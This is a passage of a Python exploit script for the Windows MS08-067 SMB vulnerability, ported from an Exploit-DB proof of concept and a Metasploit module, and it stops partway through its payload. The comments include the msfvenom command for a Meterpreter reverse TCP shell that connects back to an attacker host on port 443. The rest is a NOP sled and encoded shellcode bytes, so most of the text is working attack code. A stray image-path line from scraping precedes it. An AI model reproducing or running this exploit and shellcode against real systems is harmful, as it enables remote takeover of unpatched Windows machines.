 print '#   MS08-067 Exploit'
print '#   This is a modified verion of Debasis Mohanty\'s code (https://www.exploit-db.com/exploits/7132/).'
print '#   The return addresses and the ROP parts are ported from metasploit module exploit/windows/smb/ms08_067_netapi'
print '#######################################################################\n'
#Reverse TCP shellcode from metasploit; port 443 IP 192.168.40.103; badchars \x00\x0a\x0d\x5c\x5f\x2f\x2e\x40;
#Make sure there are enough nops at the begining for the decoder to work. Payload size: 380 bytes (nopsleps are not included)
#EXITFUNC=thread Important!
#msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.30.77 LPORT=443  EXITFUNC=thread -b "\x00\x0a\x0d\x5c\x5f\x2f\x2e\x40" -f python
shellcode="\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"
shellcode="\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"
shellcode+="\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"
shellcode += "\x2b\xc9\x83\xe9\xa7\xe8\xff\xff\xff\xff\xc0\x5e\x81"
shellcode += "\x76\x0e\xb7\xdd\x9e\xe0\x83\xee\xfc\xe2\xf4\x4b\x35"
shellcode += "\x1c\xe0\xb7\xdd\xfe\x69\x52\xec\x5e\x84\x3c\x8d\xae"
shellcode += "\x6b\xe5\xd1\x15\xb2\xa3\x56\xec\xc8\xb8\x6a\xd4\xc6"
shellcode += "\x86\x22\x32\xdc\xd6\xa1\x9c\xcc\x97\x1c\x51\xed\xb6"
shellcode += "\x1a\x7c\x12\xe5\x8a\x15\xb2\xa7\x56\xd4\xdc\x3c\x91"
shellcode += "\x8f\x98\x54\x95\x9f\x31\xe6\x56\xc7\xc0\xb6\x0e\x15"
shellcode += "\xa9\xaf\x3e\xa4\xa9\x3c\xe9\x15\xe1\x61\xec\x61\x4c"
shellcode += "\x76\x12\x93\xe1\x70\xe5\x7e\x95\x41\xde\xe3\x18\x8c"
shellcode += "\xa0\xba\x95\x53\x85\x15\xb8\x93\xdc\x4d\x86\x3c\xd1"